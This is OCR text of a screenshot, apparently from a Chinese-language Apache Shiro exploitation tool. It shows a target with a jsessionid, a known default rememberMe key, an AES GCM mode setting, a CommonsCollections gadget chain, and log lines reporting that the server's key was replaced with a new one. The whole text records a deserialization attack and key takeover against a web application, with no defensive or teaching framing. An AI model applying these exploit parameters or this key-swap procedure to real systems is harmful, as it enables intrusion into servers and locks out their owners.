 目标
GET 目标地址 ;jsessionid=3F6560CB672AE
密钥
关键字 remember 当前密钥 kPH+bIxk5D2deZiIxcaaaA==
AES GCM 新的密钥 sJFgGXGN3mkvjYhQRhe0yA= 生成
Gadget
利用链 CommonsCollecti... ALL 开始修改
结果
开始修改!
[-] 修改失败!
开始修改!
[*] 修改成功！新的Key为：sJFgGXGN3mkvjYhQRhe0yA==